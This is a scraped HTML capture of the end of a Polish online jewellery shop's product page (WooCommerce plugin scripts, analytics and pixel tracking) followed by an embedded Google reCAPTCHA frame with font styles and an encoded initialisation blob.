style=\"\">Zrezygnuj z powiadomienia<\/button>","alert_unsubscribe_message":"Tw\u00f3j adres email <b>%customer_email%<\/b> zosta\u0142 wypisany z lity oczekuj\u0105cych.","recaptcha_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce-product-stock-alert/frontend/js/frontend.js?ver=2.5.16" id="stock_manager_frontend_js-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"PLN","value":139,"items":[{"item_id":16086,"item_name":"Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm","sku":16086,"price":139,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Bransoletki na sznurku","id":16086}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/amibijoux.pl\/wp-json\/","nonce":"4422ec52a8","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"You are probably offline.":["Prawdopodobnie jeste\u015b offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://amibijoux.pl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4422ec52a8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://amibijoux.pl/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/amibijoux.pl\/koszyk\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1739732553" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woo-payu-payment-gateway/assets/js/payu-gateway.js?ver=2.6.1" id="payu-gateway-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/amibijoux.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=6.5.1" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/amibijoux.pl\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.4" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.4" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/../flatsome-child/custom.js?ver=1.3" id="custom_js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/amibijoux.pl\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Nieznana si\u0142a has\u0142a","short":"Bardzo s\u0142abe","bad":"S\u0142abe","good":"\u015arednie","strong":"Silne","mismatch":"Niezgodno\u015b\u0107 hase\u0142"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-12-09 16:56:23+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["Funkcja %1$s jest przestarza\u0142a od wersji %2$s! U\u017cyj zamiast tego %3$s. Pomy\u015bl o pisaniu bardziej sp\u00f3jnego kodu."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-admin/js/password-strength-meter.min.js?ver=6.7.2" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Prosz\u0119 wpisa\u0107 mocniejsze has\u0142o.","i18n_password_hint":"Rada: has\u0142o powinno zawiera\u0107 przynajmniej dwana\u015bcie znak\u00f3w. Aby by\u0142o silniejsze, u\u017cyj ma\u0142ych i wielkich liter, cyfr oraz znak\u00f3w takich jak: ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.6.2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.2-3.3.5', '559047518254416');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5",
    "content_name": "Bransoletka na sznurku z poz\u0142acanym znakiem niesko\u0144czono\u015bci 3 cm",
    "content_ids": "[\"wc_post_id_16086\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_16086\",\"quantity\":1}]",
    "content_category": "Bransoletki na sznurku",
    "value": "139",
    "currency": "PLN"
}, {
    "eventID": "16f55693-d24b-4df6-948f-9da8e29ee5a3"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8&co=aHR0cHM6Ly9hbWliaWpvdXgucGw6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=hfkjptr4p1ob
body_size: 45447
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Yx0QBKbzX8qsdoNItrFssg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Yx0QBKbzX8qsdoNItrFssg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Yx0QBKbzX8qsdoNItrFssg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22dn7DrkVzw7nDmQQfwpY1K3HDuiNvw4cACAnDhT3DuGPCiE9zMm8CBsOpw6BcHMKFKjzDucOFwqLDr8OrTsOJXcKZwrfDjiTDncOMWlAcw6/[base64]/[base64]/CiMORZyszd8OuXsOIwqjDv8OmPCfDq8KGw5QAw6QwSxfDusKQbSLCmnJAw4rChMKwfcKcwpDCg08jw6bDkcKWPMOtMsOIwropNGnCpBMrZ3dswoDCvQg3PsKQw4TCribDgMO8woYqHzjCpn/Ci8O0wpJuAldmwpcwQ3TCuB/CusOjTSsiwqDDvhgpRUEISlIiSzfDkSFtw6Abw6pNEcKyw4h4SsO/QsKtwq9Pw44nTQt4w6zDkFZ+w4VIOcOdw5UAwq3Dg17CjBkad8O7w6ZSwrJpXsKnwq/DsijDkwTDt8KIw7/DvVxfXTh8wqnDtxc+w6XCgRnCo3/CikMGwqZAdcK1w6Q/wpNhw5YkEsKcw43ChMKew6VASE7DrcOIPyM6EcKbWcOaKh/DpsOxE8KTBh9xYcKeYmTCgMOWw6DDjcO2Ig/[base64]/Cj8OKVxR6VzTDhBXCghIXQhl0w7VSwrgiPMOrw4DCs8KdAgobwqVuUjjCvMOowpNvwoRWworCu0DCmsKuQBDCjAFefsOORDDDowcTWMKDw707EiBNVsOdw4tgBcObGMONEF5sUm7CncOQS8O4Rm/CgMOjGRPCvSLCnDYyw43Dhzs7esORwrXDlWAtKxsJw53Ds8OfdA0cFcOzD8Kkw5jCrHvDk8ONDcOnw7EEw5fCt8KUw43DrlrDp1jDt8OJw6jClX7CjVzCnsKcwpMVw45fwoF0BA0jw6/DtcKmw5MrwobCicKEUsKvwq56NsOsw4xYFFbCg1FEw6tKwowrw74pwpbChcOrO1/CslHDnyXCnQvDs8OUwqfCvcOqaMOucMO7YH5Nw6NJwoDCjXvDgsOmIsOCw4tow5PDmABnHDvDiXHCqClCwpDDqjsWKhjDmcKYezxFw7JnTMKxAiTCqRJMAsOpw6p8w7vDkcK2bjTDucKPwoFrUcOPaxTDiSoqwqhtw4RzIEM9wpnDgMOWw5MmWk1bMi/CocK2BcKkR8Ohw4IwLwErwroaw6rCsksowrvDscKOd8KLB8KMbcKBHW7DgVpaU3TDgcKtwrN3Q8OQw6/DtMKnQ3LCkBbCl8OEE8KrwrczwpjCoMO/w53DmMOVXcOyw6fCskUSDcOKwoXCnsOFEk7DklMFLMOFJ191w4/Dk8OGZF3DpUcRUMO3wrtKYmFPaQXDkMKiw4JYQcOTLHPCqgDDlsKTw4dwwo8gwofDuE/DqkppwqrCtcKpwocTAsKQWMOaHjHCo8KUPkwnwqpIJUxnTUzCoMKkwqgmNlFUC8KawpLCg1TDsMK6w7giw49owpPCl8OREEhoe8OlIUnCqwvDocKJw7BhNHnCqsKaZGrDqsKBw5sTw7Yswp0HIVXDm8KQLMOXRsOnISp2wrHDonhjNEXCh3E9G8OkFklWwo/CsMOsLDLDgsKOMsKWw4fCtcO2KMOzwrI2wr3DtcK/NcODw5TCl8KLfsKUCWXCvTHCsRU4eMKdw7HDj8Orw4Vow7AmKcKqw7JvEiTDuitkDcO9KsKzdT8+w4pnfsOsdMKAwqbCuMKwwqJaRBfCmcO3wo/CohnDjCLDn8OSOsKAwrvDsl/[base64]/[base64]/DmMKKQsO+wqIDE8KiOMOTwpjCu3ZiSlpoL8KVw4gvwp5IwptTw67DuhPCnsOMw6AUw7zCtWoywoo+XsOIFUfCg8O3w7HDmQ3DlMKDwprCpCdZwrB8wrY1woF2wqopccOeCBjDshvCl8OwCCLCr8O3w7zDvcOtNylBw4jDoBZXXC/DvE3DmHwZwq1Cwo7DrsOQCW16woNPQsKUGzPDj1tAe8KVwoDDlQ7CpcKmwr89dTHCrXRpE1PCi3xkwp3CqnVywonCqcKJZDXCgMOQw7XCqmJxND4yw5d0aEDCuUVpwpPDm8K7w5XDrDLCksKfXkvClF7DhnpsFyMbw7MGcsOkLcKbwpTDiA/DnHbDgF99b0UQwqE8LcOywqZlw5kJTXVtLsOXQ3TClsOjdm0OwqrDpEXCtRDDpgjCoxklTkRew54Ow5jCnHXCiX3DqMOzwq4Rwp3CqUcqCxVpwqfCpGEmUjs7HgrCusO/w78pwpMQw4ErEsKHFMK7w4ILwqc5XlzDusO2w7Rnw63CmzI1wrAic8KWw7jDtsKjXMKRO3DDisKPwo/DkSdiUGorwoMFEMKOPcKQQjnCscOsw7PDsMOfG8O8InENG29ow5fCsmc4w6vDo1PCsng3wqfCv8Osw6vDiB/Dk8KdCGUWD8Ovw4TDr19Pwo/DusOHwqvDnMKdET3ConldNwdabgDDpk7Cl0/DtmE4wqU9w43DjsOAG2cJw4vDj8OVw4I0fXzDh8KfcsOQVsOVMcKBwpRnLnsgw4xow4zDnGfDnsKHdMObw6bDh8OPw6LDmyogYVhRwpRBBcKQwrgcLjzCph3Cv8OVwoTDpMKfw7TDgsKiGXTCssKkwqHCjAHCpsOKDCvCn8OMwofCk0rCvz9SwqQ/w67CssO4alkacVjCkcOZwpjCr8KyV8OKesOyNsKoV8KuOsOiBirClg4BP8KNw4LDrMKUwqLCvUgYKcK1wrzDsMO8A3M0wpHDj8KdH0TCmlRDQR/[base64]/Dq8OOa3TCvzzCkHHDr8O/[base64]/[base64]/[base64]/Dn3jDgsOQDsKDw4/DlSIYekvCpFXDsmnDl8OzLcK3w7/[base64]/DqR1MScOmw5vCnsKXbilWwog7wrBKwrd9eDwvwr4+wrbCtn/DjsKDPRAoMMOPNGcvwo8gWCEgChUUaxg2TsK5S8O7XMOUBSXCnQvDqm1ewpoMWBl1wrDCssKtw7XDisKvUHLDs19swpxiwoZgSsKeEnHDq1MhRsKpBMKRw5bDlMKHcHNNYcO/HE0jw5vCrFJsG0xUOBJPY0kpTsK+acKQwpEJKcOGNcOBAsKeNsO5CsOhB8KgL8Otw7UKwp86W8O0w4VbRA0FEVN5P8KoWjpQEXd0wp/Ck8OHw7V+wopMw580woM9HVRaWyrDlMKBw4M1RXjDsMOcX8Ksw47CjcOzBMKcXwbClmnCqD1twoXClsOYUAvDlcObaMK2woIsw6LDlh0Rwr0QMXAqwo3DgmXCucOlKMOWwovDu8OgwoPCpj/DvcKeSsOawrs0wrfDrMKgw4nCgMKOScO/RSNJEsK/EQnCtQ3CoMKlbsObwrvDosK5Zxo0woHCicO9wqkBwqXCghjDjsO+w6zDsMOOw4LCusO9w4ESPRxeIC/Dmm4Ow45/wo0fIENeM3DDmcOVw7fCqWzDrcOvdQXDhh7Dp8KucMKtC1nDksOlMMKxw79qCkAgAsK/wpYvw6DCtjBewpzCgsKHb8KZwqcJw6kOH8OvVDfClcOjfMKIMAAyw43ClcO/AcKAw54fw5xqfBBww7jDhhZZKsKDDsOyRDA+wp02w5rCk8K9fsOdw68fDcOBBsOfYTREw5zCgsKGJsKvLsKmbMOvTsOJPcKdIElZE8KNwokpw7DCpcK2w6VWLDfDs8OUw6PCiA9LCjltwpfCu0o1w7jDqU7DrcKpwqs9QgLCp8KafxzDgMO/fUjDiSvDgF9LUcKhw4nDtMKJwq1QJcO7V8OiwrYVw7/DnW55UcKUYsK5Rhw6wqXDqHQXwqo1EMKVecOwBETDt08vTsOzwq/CtmrCk8OFWcOSdHI2ME0Qw6h9BAPDrnkTw6HDjX7Cs11PCQfDmQjDiMOhw6wow5fDjMKBM8OUayRcQ8ODw6o1OW3ChMKsH8KmwrnCnhNpYcOCw5QYM8Kxw6c2WSY3wpV+w7LDompcSMO2w57Ds8O4JMKEwqV/w4JIw71ww6JSDyMuwqPCssO3EQ/Cow4JUsO+ScKsPMO5wqkqVSrCnsO7w6TCsMO9w73Co2bDry3DuSTCp1/CrDrDmsOjw5TDnDnCvXlKNsKdwrjDrkXCnUvDthtiwrVMw6LCu8K2w4PCsAgwfMKxw5LDscKdJMOew5jDucOXwpTCgS0Ow5dDwooww4lQw7DDsQN+w58oHhrDq8KZSxnDihnCocOzHcKRw64Cwo1FIcO2woLDhMKWClvCtwk3HjnDlwddwrhiw4/[base64]/CoxcKwrLDtjUBXHwGW8O4HW3CksODwr3CgsK+T2fDkgYyPsKZwokEc1TCvcK/w51yJUEQbcO1w57DlRDDq8KpwqEWZUPDhEtRw65ewqVBBMK2IRHDt3nDh8Omwr0Zw4J8MSnDmsKsSkXDucOsw5rCk8K7ZCs+CsKAwrPDgGsEdW4RwrkWHUPDrH/CngkGS8OCw58iw6PCgFXDiVzCpRnDulHCnAXDgsKRccKuSQ4fw6YFNCpNwogww7wlCsKUKhceMAYrVWgRwprCmELDqSjCp8Ovw64nwooGw7zDvcKHw5pXTMOlwqnDnsOnBwnCq27DmMKVwrBowpYNw7wXM2fDr0BLw6ccVzLCr8OQNsOCcF/[base64]/Vh5XJ8OnGMKZwrkWM0zDgy7Dg8OVYVYZLcKYE1dCw6Ukwqb